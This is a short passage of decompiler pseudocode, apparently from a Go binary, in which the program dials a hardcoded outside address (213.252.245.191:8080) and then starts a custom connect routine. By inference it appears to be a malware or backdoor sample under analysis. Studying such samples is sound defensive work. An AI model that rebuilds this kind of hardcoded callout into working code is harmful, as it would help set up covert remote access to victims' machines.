 1203 v1098 = 0LL;
1204 sub_456E65((__m128 *)((char *)&v1089 + 8), (__m128)0LL);
1205 v1089 = 0LL;
1206 sub_456E65((__m128 *)((char *)&v1080 + 8), (__m128)0LL);
1207 v1080 = 0LL;
1208 sub_456E65((__m128 *)((char *)&v1071 + 8), (__m128)0LL);
1209 v1071 = 0LL;
1210 v67 = (char *)&v1062 + 8;
1211 sub_456E65((__m128 *)((char *)&v1062 + 8), (__m128)0LL);
1212 v68 = &v1229;
1213 v1062 = 0LL;
1214 net_Dial((__int64)&v1062 + 8, v66, v69, v70, v71, v72, (__int64)&word_58C856, 3LL, (__int64)a21325224519180, 20LL);// 213.252.245.191:8080
1215 if ( *(_QWORD *)&v888[48] )
1216 {
1217 *(_QWORD *)&v1039 = qword_553560;
1218 *((_QWORD *)&v1039 + 1) = &main_statictmp_0;
1219 *(_QWORD *)v888 = &v1039;
1220 *(_QWORD *)&v888[8] = 1LL;
1221 *(_QWORD *)&v888[16] = 1LL;
1222 fmt_Println((__int64)&v1062 + 8, v66, v73, *(__int64 *)&v888[32], v74, v75);
1223 main_connect(
1224 (__int64)&v1062 + 8,
1225 v66,
1226 v76,
1227 v77,
1228 v78,
1229 v79,
1230 *(int *)v888,
1231 *(int *)&v888[8],
1232 *(int *)&v888[16],